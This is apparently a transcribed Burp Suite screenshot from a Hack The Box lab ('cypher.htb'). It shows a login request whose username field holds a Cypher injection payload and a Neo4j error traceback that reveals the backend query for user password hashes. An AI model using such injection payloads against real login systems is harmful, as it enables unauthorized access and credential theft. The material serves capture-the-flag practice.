 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 42
.0 Origin: http://cypher.htb
.1 Connection: close
.2 Referer: http://cypher.htb/login
.3 Priority: u=0
.4
.5 {
"username":"1' or 1=1 //",
"password":"1"
}
Response
Pretty Raw Hex Render \n
46 File
"/usr/local/lib/python3.9/site-packages/neo4j/_sync
/work/result.py", line 409, in _attach
47 self._connection.fetch_message()
48 File
"/usr/local/lib/python3.9/site-packages/neo4j/_sync
/io/_common.py", line 178, in inner
49 func(*args, **kwargs)
50 File
"/usr/local/lib/python3.9/site-packages/neo4j/_sync
/io/_bolt.py", line 860, in fetch_message
51 res = self._process_message(tag, fields)
52 File
"/usr/local/lib/python3.9/site-packages/neo4j/_sync
/io/_bolt5.py", line 370, in _process_message
53 response.on_failure(summary_metadata or {
}
)
54 File
"/usr/local/lib/python3.9/site-packages/neo4j/_sync
/io/_common.py", line 245, in on_failure
55 raise Neo4jError.hydrate(**metadata)
56 neo4j.exceptions.CypherSyntaxError: {
code: Neo.ClientError.Statement.SyntaxError
}
{
message: Query cannot conclude with MATCH (must
be a RETURN clause, a FINISH clause, an update
clause, a unit subquery call, or a procedure call
with no YIELD). (line 1, column 1 (offset: 0))
57 "MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.nam
e = '1' or 1=1 //' return h.value as hash"
58 ^
}
59
60